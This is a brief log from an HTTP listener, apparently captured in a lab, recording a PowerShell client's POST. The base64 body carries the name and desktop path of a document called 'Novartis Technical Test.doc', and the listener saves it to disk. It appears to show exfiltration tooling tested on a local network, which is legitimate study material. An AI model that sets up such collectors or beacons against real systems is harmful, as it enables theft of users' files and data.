 INFO:root:POST request,
Path: /
Headers:
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; es-ES) WindowsPowerShell/5.1.19041.1320
Content-Type: application/x-www-form-urlencoded
Host: 192.168.56.1:8080
Content-Length: 180
Connection: Keep-Alive
Body:
IyMtQkVHSU4tIyMKTm92YXJ0aXMgVGVjaG5pY2FsIFRlc3QuZG9jCkM6XFVzZXJzXHJhbWlyZXphXERlc2t0b3BcTm92YXJ0aXMgVGVjaG5pY2FsIFRlc3QuZG9jCldvcmRzOk5vdmFydGlzIFRlY
2huaWNhbCBUZXN0ICAKIyMtRU5ELSMj
192.168.56.104 - - [25/Nov/2021 19:32:29] "POST / HTTP/1.1" 200 -
INFO:root:
Saved file: 20211125193229Novartis Technical Test.doc.txt